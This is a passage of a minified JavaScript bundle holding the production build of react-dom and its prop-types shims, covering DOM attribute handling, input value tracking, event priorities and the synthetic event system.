r.PropTypes=r,r}},"./node_modules/prop-types/index.js":(e,t,r)=>{e.exports=r("./node_modules/prop-types/factoryWithThrowingShims.js")()},"./node_modules/prop-types/lib/ReactPropTypesSecret.js":e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"./node_modules/react-dom/cjs/react-dom.production.min.js":(e,t,r)=>{"use strict";var n=r("./node_modules/react/index.js"),a=r("./node_modules/scheduler/index.js");function s(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var i=new Set,o={};function l(e,t){u(e,t),u(e+"Capture",t)}function u(e,t){for(o[e]=t,e=0;e<t.length;e++)i.add(t[e])}var c=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=Object.prototype.hasOwnProperty,f=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p={},m={};function _(e,t,r,n,a,s,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=a,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=s,this.removeEmptyString=i}var y={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){y[e]=new _(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];y[t]=new _(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){y[e]=new _(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){y[e]=new _(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){y[e]=new _(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){y[e]=new _(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){y[e]=new _(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){y[e]=new _(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){y[e]=new _(e,5,!1,e.toLowerCase(),null,!1,!1)}));var g=/[\-:]([a-z])/g;function R(e){return e[1].toUpperCase()}function h(e,t,r,n){var a=y.hasOwnProperty(t)?y[t]:null;(null!==a?0!==a.type:n||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,r,a,n)&&(r=null),n||null===a?function(e){return!!d.call(m,e)||!d.call(p,e)&&(f.test(e)?m[e]=!0:(p[e]=!0,!1))}(t)&&(null===r?e.removeAttribute(t):e.setAttribute(t,""+r)):a.mustUseProperty?e[a.propertyName]=null===r?3!==a.type&&"":r:(t=a.attributeName,n=a.attributeNamespace,null===r?e.removeAttribute(t):(r=3===(a=a.type)||4===a&&!0===r?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(g,R);y[t]=new _(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(g,R);y[t]=new _(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(g,R);y[t]=new _(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){y[e]=new _(e,1,!1,e.toLowerCase(),null,!1,!1)})),y.xlinkHref=new _("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){y[e]=new _(e,1,!1,e.toLowerCase(),null,!0,!0)}));var v=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,b=Symbol.for("react.element"),w=Symbol.for("react.portal"),P=Symbol.for("react.fragment"),k=Symbol.for("react.strict_mode"),x=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),S=Symbol.for("react.context"),C=Symbol.for("react.forward_ref"),O=Symbol.for("react.suspense"),N=Symbol.for("react.suspense_list"),T=Symbol.for("react.memo"),j=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var A=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var z=Symbol.iterator;function D(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=z&&e[z]||e["@@iterator"])?e:null}var q,L=Object.assign;function I(e){if(void 0===q)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);q=t&&t[1]||""}return"\n"+q+e}var F=!1;function M(e,t){if(!e||F)return"";F=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var n=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){n=e}e.call(t.prototype)}else{try{throw Error()}catch(e){n=e}e()}}catch(t){if(t&&n&&"string"==typeof t.stack){for(var a=t.stack.split("\n"),s=n.stack.split("\n"),i=a.length-1,o=s.length-1;1<=i&&0<=o&&a[i]!==s[o];)o--;for(;1<=i&&0<=o;i--,o--)if(a[i]!==s[o]){if(1!==i||1!==o)do{if(i--,0>--o||a[i]!==s[o]){var l="\n"+a[i].replace(" at new "," at ");return e.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",e.displayName)),l}}while(1<=i&&0<=o);break}}}finally{F=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?I(e):""}function B(e){switch(e.tag){case 5:return I(e.type);case 16:return I("Lazy");case 13:return I("Suspense");case 19:return I("SuspenseList");case 0:case 2:case 15:return e=M(e.type,!1);case 11:return e=M(e.type.render,!1);case 1:return e=M(e.type,!0);default:return""}}function V(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case P:return"Fragment";case w:return"Portal";case x:return"Profiler";case k:return"StrictMode";case O:return"Suspense";case N:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case S:return(e.displayName||"Context")+".Consumer";case E:return(e._context.displayName||"Context")+".Provider";case C:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case T:return null!==(t=e.displayName||null)?t:V(e.type)||"Memo";case j:t=e._payload,e=e._init;try{return V(e(t))}catch(e){}}return null}function Q(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return V(t);case 8:return t===k?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function U(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function H(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function W(e){e._valueTracker||(e._valueTracker=function(e){var t=H(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var a=r.get,s=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){n=""+e,s.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(e){n=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function $(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),n="";return e&&(n=H(e)?e.checked?"true":"false":e.value),(e=n)!==r&&(t.setValue(e),!0)}function X(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function K(e,t){var r=t.checked;return L({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:e._wrapperState.initialChecked})}function Z(e,t){var r=null==t.defaultValue?"":t.defaultValue,n=null!=t.checked?t.checked:t.defaultChecked;r=U(null!=t.value?t.value:r),e._wrapperState={initialChecked:n,initialValue:r,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Y(e,t){null!=(t=t.checked)&&h(e,"checked",t,!1)}function G(e,t){Y(e,t);var r=U(t.value),n=t.type;if(null!=r)"number"===n?(0===r&&""===e.value||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if("submit"===n||"reset"===n)return void e.removeAttribute("value");t.hasOwnProperty("value")?ee(e,t.type,r):t.hasOwnProperty("defaultValue")&&ee(e,t.type,U(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function J(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(!("submit"!==n&&"reset"!==n||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}""!==(r=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==r&&(e.name=r)}function ee(e,t,r){"number"===t&&X(e.ownerDocument)===e||(null==r?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}var te=Array.isArray;function re(e,t,r,n){if(e=e.options,t){t={};for(var a=0;a<r.length;a++)t["$"+r[a]]=!0;for(r=0;r<e.length;r++)a=t.hasOwnProperty("$"+e[r].value),e[r].selected!==a&&(e[r].selected=a),a&&n&&(e[r].defaultSelected=!0)}else{for(r=""+U(r),t=null,a=0;a<e.length;a++){if(e[a].value===r)return e[a].selected=!0,void(n&&(e[a].defaultSelected=!0));null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function ne(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(s(91));return L({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ae(e,t){var r=t.value;if(null==r){if(r=t.children,t=t.defaultValue,null!=r){if(null!=t)throw Error(s(92));if(te(r)){if(1<r.length)throw Error(s(93));r=r[0]}t=r}null==t&&(t=""),r=t}e._wrapperState={initialValue:U(r)}}function se(e,t){var r=U(t.value),n=U(t.defaultValue);null!=r&&((r=""+r)!==e.value&&(e.value=r),null==t.defaultValue&&e.defaultValue!==r&&(e.defaultValue=r)),null!=n&&(e.defaultValue=""+n)}function ie(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function oe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function le(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?oe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ue,ce,de=(ce=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((ue=ue||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ue.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,r,n){MSApp.execUnsafeLocalFunction((function(){return ce(e,t)}))}:ce);function fe(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&3===r.nodeType)return void(r.nodeValue=t)}e.textContent=t}var pe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},me=["Webkit","ms","Moz","O"];function _e(e,t,r){return null==t||"boolean"==typeof t||""===t?"":r||"number"!=typeof t||0===t||pe.hasOwnProperty(e)&&pe[e]?(""+t).trim():t+"px"}function ye(e,t){for(var r in e=e.style,t)if(t.hasOwnProperty(r)){var n=0===r.indexOf("--"),a=_e(r,t[r],n);"float"===r&&(r="cssFloat"),n?e.setProperty(r,a):e[r]=a}}Object.keys(pe).forEach((function(e){me.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),pe[t]=pe[e]}))}));var ge=L({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Re(e,t){if(t){if(ge[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(s(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(s(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(s(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(s(62))}}function he(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var ve=null;function be(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var we=null,Pe=null,ke=null;function xe(e){if(e=ha(e)){if("function"!=typeof we)throw Error(s(280));var t=e.stateNode;t&&(t=ba(t),we(e.stateNode,e.type,t))}}function Ee(e){Pe?ke?ke.push(e):ke=[e]:Pe=e}function Se(){if(Pe){var e=Pe,t=ke;if(ke=Pe=null,xe(e),t)for(e=0;e<t.length;e++)xe(t[e])}}function Ce(e,t){return e(t)}function Oe(){}var Ne=!1;function Te(e,t,r){if(Ne)return e(t,r);Ne=!0;try{return Ce(e,t,r)}finally{Ne=!1,(null!==Pe||null!==ke)&&(Oe(),Se())}}function je(e,t){var r=e.stateNode;if(null===r)return null;var n=ba(r);if(null===n)return null;r=n[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(n=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!n;break e;default:e=!1}if(e)return null;if(r&&"function"!=typeof r)throw Error(s(231,t,typeof r));return r}var Ae=!1;if(c)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){Ae=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch(ce){Ae=!1}function De(e,t,r,n,a,s,i,o,l){var u=Array.prototype.slice.call(arguments,3);try{t.apply(r,u)}catch(e){this.onError(e)}}var qe=!1,Le=null,Ie=!1,Fe=null,Me={onError:function(e){qe=!0,Le=e}};function Be(e,t,r,n,a,s,i,o,l){qe=!1,Le=null,De.apply(Me,arguments)}function Ve(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(4098&(t=e).flags)&&(r=t.return),e=t.return}while(e)}return 3===t.tag?r:null}function Qe(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function Ue(e){if(Ve(e)!==e)throw Error(s(188))}function He(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ve(e)))throw Error(s(188));return t!==e?null:e}for(var r=e,n=t;;){var a=r.return;if(null===a)break;var i=a.alternate;if(null===i){if(null!==(n=a.return)){r=n;continue}break}if(a.child===i.child){for(i=a.child;i;){if(i===r)return Ue(a),e;if(i===n)return Ue(a),t;i=i.sibling}throw Error(s(188))}if(r.return!==n.return)r=a,n=i;else{for(var o=!1,l=a.child;l;){if(l===r){o=!0,r=a,n=i;break}if(l===n){o=!0,n=a,r=i;break}l=l.sibling}if(!o){for(l=i.child;l;){if(l===r){o=!0,r=i,n=a;break}if(l===n){o=!0,n=i,r=a;break}l=l.sibling}if(!o)throw Error(s(189))}}if(r.alternate!==n)throw Error(s(190))}if(3!==r.tag)throw Error(s(188));return r.stateNode.current===r?e:t}(e))?We(e):null}function We(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=We(e);if(null!==t)return t;e=e.sibling}return null}var $e=a.unstable_scheduleCallback,Xe=a.unstable_cancelCallback,Ke=a.unstable_shouldYield,Ze=a.unstable_requestPaint,Ye=a.unstable_now,Ge=a.unstable_getCurrentPriorityLevel,Je=a.unstable_ImmediatePriority,et=a.unstable_UserBlockingPriority,tt=a.unstable_NormalPriority,rt=a.unstable_LowPriority,nt=a.unstable_IdlePriority,at=null,st=null;var it=Math.clz32?Math.clz32:function(e){return e>>>=0,0===e?32:31-(ot(e)/lt|0)|0},ot=Math.log,lt=Math.LN2;var ut=64,ct=4194304;function dt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ft(e,t){var r=e.pendingLanes;if(0===r)return 0;var n=0,a=e.suspendedLanes,s=e.pingedLanes,i=268435455&r;if(0!==i){var o=i&~a;0!==o?n=dt(o):0!==(s&=i)&&(n=dt(s))}else 0!==(i=r&~a)?n=dt(i):0!==s&&(n=dt(s));if(0===n)return 0;if(0!==t&&t!==n&&0==(t&a)&&((a=n&-n)>=(s=t&-t)||16===a&&0!=(4194240&s)))return t;if(0!=(4&n)&&(n|=16&r),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=n;0<t;)a=1<<(r=31-it(t)),n|=e[r],t&=~a;return n}function pt(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function mt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function _t(){var e=ut;return 0==(4194240&(ut<<=1))&&(ut=64),e}function yt(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function gt(e,t,r){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-it(t)]=r}function Rt(e,t){var r=e.entangledLanes|=t;for(e=e.entanglements;r;){var n=31-it(r),a=1<<n;a&t|e[n]&t&&(e[n]|=t),r&=~a}}var ht=0;function vt(e){return 1<(e&=-e)?4<e?0!=(268435455&e)?16:536870912:4:1}var bt,wt,Pt,kt,xt,Et=!1,St=[],Ct=null,Ot=null,Nt=null,Tt=new Map,jt=new Map,At=[],zt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Dt(e,t){switch(e){case"focusin":case"focusout":Ct=null;break;case"dragenter":case"dragleave":Ot=null;break;case"mouseover":case"mouseout":Nt=null;break;case"pointerover":case"pointerout":Tt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":jt.delete(t.pointerId)}}function qt(e,t,r,n,a,s){return null===e||e.nativeEvent!==s?(e={blockedOn:t,domEventName:r,eventSystemFlags:n,nativeEvent:s,targetContainers:[a]},null!==t&&(null!==(t=ha(t))&&wt(t)),e):(e.eventSystemFlags|=n,t=e.targetContainers,null!==a&&-1===t.indexOf(a)&&t.push(a),e)}function Lt(e){var t=Ra(e.target);if(null!==t){var r=Ve(t);if(null!==r)if(13===(t=r.tag)){if(null!==(t=Qe(r)))return e.blockedOn=t,void xt(e.priority,(function(){Pt(r)}))}else if(3===t&&r.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===r.tag?r.stateNode.containerInfo:null)}e.blockedOn=null}function It(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var r=Kt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r)return null!==(t=ha(r))&&wt(t),e.blockedOn=r,!1;var n=new(r=e.nativeEvent).constructor(r.type,r);ve=n,r.target.dispatchEvent(n),ve=null,t.shift()}return!0}function Ft(e,t,r){It(e)&&r.delete(t)}function Mt(){Et=!1,null!==Ct&&It(Ct)&&(Ct=null),null!==Ot&&It(Ot)&&(Ot=null),null!==Nt&&It(Nt)&&(Nt=null),Tt.forEach(Ft),jt.forEach(Ft)}function Bt(e,t){e.blockedOn===t&&(e.blockedOn=null,Et||(Et=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,Mt)))}function Vt(e){function t(t){return Bt(t,e)}if(0<St.length){Bt(St[0],e);for(var r=1;r<St.length;r++){var n=St[r];n.blockedOn===e&&(n.blockedOn=null)}}for(null!==Ct&&Bt(Ct,e),null!==Ot&&Bt(Ot,e),null!==Nt&&Bt(Nt,e),Tt.forEach(t),jt.forEach(t),r=0;r<At.length;r++)(n=At[r]).blockedOn===e&&(n.blockedOn=null);for(;0<At.length&&null===(r=At[0]).blockedOn;)Lt(r),null===r.blockedOn&&At.shift()}var Qt=v.ReactCurrentBatchConfig,Ut=!0;function Ht(e,t,r,n){var a=ht,s=Qt.transition;Qt.transition=null;try{ht=1,$t(e,t,r,n)}finally{ht=a,Qt.transition=s}}function Wt(e,t,r,n){var a=ht,s=Qt.transition;Qt.transition=null;try{ht=4,$t(e,t,r,n)}finally{ht=a,Qt.transition=s}}function $t(e,t,r,n){if(Ut){var a=Kt(e,t,r,n);if(null===a)Un(e,t,n,Xt,r),Dt(e,n);else if(function(e,t,r,n,a){switch(t){case"focusin":return Ct=qt(Ct,e,t,r,n,a),!0;case"dragenter":return Ot=qt(Ot,e,t,r,n,a),!0;case"mouseover":return Nt=qt(Nt,e,t,r,n,a),!0;case"pointerover":var s=a.pointerId;return Tt.set(s,qt(Tt.get(s)||null,e,t,r,n,a)),!0;case"gotpointercapture":return s=a.pointerId,jt.set(s,qt(jt.get(s)||null,e,t,r,n,a)),!0}return!1}(a,e,t,r,n))n.stopPropagation();else if(Dt(e,n),4&t&&-1<zt.indexOf(e)){for(;null!==a;){var s=ha(a);if(null!==s&&bt(s),null===(s=Kt(e,t,r,n))&&Un(e,t,n,Xt,r),s===a)break;a=s}null!==a&&n.stopPropagation()}else Un(e,t,n,null,r)}}var Xt=null;function Kt(e,t,r,n){if(Xt=null,null!==(e=Ra(e=be(n))))if(null===(t=Ve(e)))e=null;else if(13===(r=t.tag)){if(null!==(e=Qe(t)))return e;e=null}else if(3===r){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Xt=e,null}function Zt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Ge()){case Je:return 1;case et:return 4;case tt:case rt:return 16;case nt:return 536870912;default:return 16}default:return 16}}var Yt=null,Gt=null,Jt=null;function er(){if(Jt)return Jt;var e,t,r=Gt,n=r.length,a="value"in Yt?Yt.value:Yt.textContent,s=a.length;for(e=0;e<n&&r[e]===a[e];e++);var i=n-e;for(t=1;t<=i&&r[n-t]===a[s-t];t++);return Jt=a.slice(e,1<t?1-t:void 0)}function tr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function rr(){return!0}function nr(){return!1}function ar(e){function t(t,r,n,a,s){for(var i in this._reactName=t,this._targetInst=n,this.type=r,this.nativeEvent=a,this.target=s,this.currentTarget=null,e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(a):a[i]);return this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?rr:nr,this.isPropagationStopped=nr,this}return L(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=rr)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=rr)},persist:function(){},isPersistent:rr}),t}var sr,ir,or,lr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ur=ar(lr),cr=L({},lr,{view:0,detail:0}),dr=ar(cr),fr=L({},cr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:kr,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==or&&(or&&"mousemove"===e.type?(sr=e.screenX-or.screenX,ir=e.screenY-or.screenY):ir=sr=0,or=e),sr)},movementY:function(e){return"movementY"in e?e.movementY:ir}}),pr=ar(fr),mr=ar(L({},fr,{dataTransfer:0})),_r=ar(L({},cr,{relatedTarget:0})),yr=ar(L({},lr,{animationName:0,elapsedTime:0,pseudoElement:0})),gr=L({},lr,{clipboardData:function(e){return"clipboardData"in 